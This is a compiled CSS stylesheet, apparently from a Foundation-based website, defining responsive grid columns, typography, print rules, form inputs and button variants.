@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Oswald", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .callout-bar h2 small, #page-id-1 #extraContent1 h2 small, #page-id-1 #extraContent2 h2 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .callout-bar h2, #page-id-1 #extraContent1 h2, #page-id-1 #extraContent2 h2, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #156DBA; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #125ea0; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; border-radius: 3px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 3px; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 3px; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 3px 0 0 3px; }

.input-group > :last-child > * { border-radius: 0 3px 3px 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 3px; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 3px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #156DBA; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #125d9e; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #156DBA; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #115795; color: #fefefe; }

.button.secondary { background-color: #666666; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #525252; color: #fefefe; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #156DBA; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #156DBA; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #666666; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #156DBA; color: #156DBA; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #0b375d; color: #0b375d; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #156DBA; color: #156DBA; }

.button.hollow.primary { border: 1px solid #156DBA; color: #156DBA; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #0b375d; color: #0b375d; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #156DBA; color: #156DBA; }

.button.hollow.secondary { border: 1px solid #666666; color: #666666; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #333333; color: #333333; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #666666; color: #666666; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #156DBA; color: #156DBA; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #0b375d; color: #0b375d; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #156DBA; color: #156DBA; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #156DBA; color: #156DBA; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #0b375d; color: #0b375d; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #156DBA; color: #156DBA; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #666666; color: #666666; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #333333; color: #333333; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #666666; color: #666666; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

